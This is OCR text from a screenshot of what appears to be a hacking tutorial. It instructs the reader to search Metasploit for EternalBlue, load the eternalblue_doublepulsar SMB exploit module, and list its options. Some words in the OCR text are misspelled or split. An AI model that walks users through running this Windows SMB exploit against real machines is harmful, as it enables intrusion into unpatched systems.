
Now serach for
eternalblue
exploit
Type this to use our double exploit now:
use
exploit/windows/smb/eternalblue_double
pulsar
then type:
show options
To list all of
the choices that we need to fill in.